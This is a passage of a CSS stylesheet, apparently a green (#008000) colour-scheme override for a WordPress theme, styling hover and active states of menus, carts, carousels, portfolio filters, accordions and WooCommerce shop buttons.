.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{
	color:#008000
}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{
	color:#008000
}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{
	color:#008000
}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{
	color:#008000
}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{
	color:#008000
}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{
	background:#008000
}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{
	color:#008000
}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{
	color:#008000
}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{
	color:#008000
}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{
	color:#008000
}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{
	color:#008000
}
.contact-us .contact-us-timeline-day{
	background:#008000
}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{
	color:#008000
}
.animsition-loading{
	border-left-color:#008000
}
.back-to-top-theme{
	background:#008000
}
.back-to-top-theme:hover{
	background:#008000
}
.owl-dot span,
.owl-dots span{
	border-color:#008000
}
.owl-dot.active span,
.owl-dots.active span{
	background:#008000
}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{
	background:#008000
}
.owl-control-arrows-v1 .owl-arrow:hover{
	background:#008000
}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{
	color:#008000
}
.theme-portfolio .cbp-filter-item:hover{
	color:#008000
}
.theme-portfolio .cbp-filter-counter{
	background:#008000
}
.theme-portfolio .cbp-filter-counter:after{
	border-top-color:#008000
}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{
	color:#008000;
	border-color:#008000
}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{
	background:#008000
}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{
	background:#2a1c11
}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{
	background:#008000
}
.theme-portfolio-desc .portfolio-item-category:hover{
	color:#008000
}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{
	background:#008000
}
.theme-carousel-indicators-v2 li.active{
	background:#008000;
	border-color:#008000
}
.theme-carousel-indicators-v3 li.active{
	color:#008000;
	border-bottom-color:#008000
}
.theme-carousel-indicators-v3 li:hover{
	border-bottom-color:#008000
}
.theme-carousel-indicators-v3 li:hover.active{
	color:#008000;
	border-bottom-color:#008000
}
.theme-carousel-indicators-v4 li.active{
	background:#008000;
	border-color:#008000
}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{
	border-color:#008000
}
.tp-loader.spinner2{
	background:#008000
}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{
	background:#008000;
	border-color:#008000
}
.work-v1 .work-v1-badge{
	background:#008000
}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{
	color:#008000
}
.promo-block-v12 .promo-block-v12-form:focus{
	color:#008000
}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{
	color:#008000
}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{
	color:#008000
}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{
	color:#008000
}
.shopify-product:hover .shopify-product-name{
	color:#008000
}
.language-v1 .language-v1-toggle:hover{
	color:#008000
}
.language-v1 .language-v1-dropdown-link:hover{
	background:#008000
}
@media (min-width: 992px) {
	.language-v1.language-v1-style-white .language-v1-toggle:hover{
		color:#008000
	}
	.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover{
		color:#008000
	}

}
.language-push .language-push-btn-icon:hover{
	color:#008000
}
@media (min-width: 992px) {
	.language-push.language-push-style-white .language-push-btn-icon:hover{
		color:#008000
	}
	.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover{
		color:#008000
	}

}
.newsletter-v6 .newsletter-v6-btn:hover{
	color:#008000
}
.news-v11 .news-v11-subtitle a{
	color:#008000
}
.image-comparison-container .image-comparison-handle{
	background:#008000
}
.testimonials-v2-arrows .arrow-next:hover,
.testimonials-v2-arrows .arrow-prev:hover{
	background:#008000
}
.fuelux .radio-checkbox-bg-icon.checked:before{
	background:#008000;
	border-color:#008000
}
.fuelux .radio-checkbox-bg-color.checked:before{
	background:#008000;
	border-color:#008000
}
.fuelux .radio-checkbox-brd.checked:before{
	border-color:#008000
}
.fuelux .radio-checkbox-brd-dot.checked:before{
	border-color:#008000
}
.fuelux .radio-checkbox-brd-dot.checked:after{
	background:#008000
}
.segment-controls{
	border-color:#008000
}
.segment-controls .segment-controls-label:before{
	background:#008000
}
.color-base{
	color:#008000 !important
}
.bg-color-base{
	background:#008000 !important
}
.accordion-v3 .panel-title>a.fg-text-dark:hover:before,
.accordion-v3 .panel-title>a.fg-text-light:hover:before,
.accordion-v3 .panel-title>a.fg-text-dark:hover,
.accordion-v3 .panel-title>a.fg-text-light:hover,
.accordion-v4 .panel-title>a.fg-text-dark:hover:before,
.accordion-v4 .panel-title>a.fg-text-light:hover:before,
.accordion-v4 .panel-title>a.fg-text-dark:hover,
.accordion-v4 .panel-title>a.fg-text-light:hover,
.tab-v3.fg-text-light .nav-tabs>li:hover>a{
	color:#008000
}
.accordion-v2 .panel-title>a[aria-expanded="true"].fg-text-light,
.accordion-v2 .panel-title>a.fg-text-light:hover,
.accordion-v5 .panel-title>a[aria-expanded="true"].fg-text-light,
.accordion-v5 .panel-title>a.fg-text-light:hover,
.tab-v1 .nav-tabs>li>a.fg-text-light:hover,
.tab-v1 .nav-tabs>li.active>a.fg-text-light,
.tab-v3 .nav-tabs>li.active>a.fg-text-light,
.tab-v5 .nav-tabs>li>a.fg-text-light:hover,
.tab-v5 .nav-tabs>li.active>a.fg-text-light,
.tab-v6 .nav-tabs>li>a.fg-text-light:hover,
.tab-v6 .nav-tabs>li.active>a.fg-text-light{
	background-color:#008000
}
.theme-portfolio-title-heading .theme-portfolio-title a:hover,
.theme-portfolio-item-v1-title.fg-text-light a:hover,
.news-v1 .ff-meta-item.fg-text-dark a:hover{
	color:#008000
}
.post-content input[type=button],
.post-content input[type=reset],
.post-content input[type=submit]{
	background-color:#008000
}
.shopping-cart-icon-wrapper:hover{
	color:#008000
}
.shopping-cart-icon-wrapper:after{
	background:#008000
}
.ark-header.ark-cart-classic .shopping-cart .shopping-cart-menu{
	border-top-width:2px;
	border-top-style: solid;
	border-top-color:#008000
}
.woocommerce-message{
	border-top-color:#008000
}
.woocommerce-message:before{
	color:#008000
}
.woocommerce span.onsale{
	background-color:#008000
}
.woocommerce div.product p.price,
.woocommerce div.product span.price{
	color:#008000
}
.woocommerce ul.products li.product .price{
	color:#008000
}
.woocommerce-product-search #searchsubmit{
	color:#008000
}
.woocommerce-product-search:hover #searchsubmit{
	background-color:#008000;
	border-color:#008000
}
.widget_product_tag_cloud .widget-body a:hover{
	background:#008000;
	border-color:#008000
}
.woocommerce-mini-cart-wrapper a.remove:not(:hover){
	color:#008000!important
}
.woocommerce-mini-cart-wrapper a.remove:hover{
	background-color:#008000
}
.woocommerce-mini-cart-wrapper .shopping-cart-subtotal-checkout-link{
	background-color:#008000
}
.woocommerce-mini-cart-wrapper .shopping-cart-subtotal-checkout-link:hover{
	background-color:#008000
}
.woocommerce-mini-cart-wrapper .shopping-cart-subtotal-view-link:hover{
	color:#008000
}
.woocommerce-mini-cart-wrapper .shopping-cart-menu-product-name:hover{
	color:#008000
}
.woocommerce-mini-cart-wrapper .shopping-cart-subtotal-price{
	color:#008000
}
body .woocommerce #respond input#submit.alt,body .woocommerce a.button.alt,body .woocommerce button.button.alt,body .woocommerce input.button.alt{
	background-color:#008000
}
body .woocommerce #respond input#submit.alt:hover,body .woocommerce a.button.alt:hover,body .woocommerce button.button.alt:hover,body .woocommerce input.button.alt:hover{
	background-color:#2a1c11
}
.woocommerce a.button.add_to_cart_button{
	background-color:#008000
}
.woocommerce a.button.add_to_cart_button:hover{
	background-color:#008000
}
.woocommerce button.button.alt.single_add_to_cart_button{
	background-color:#008000
}
.woocommerce button.button.alt.single_add_to_cart_button:hover{
	background-color:#008000
}
.post-content.ff-richtext li a{
	color:#008000
}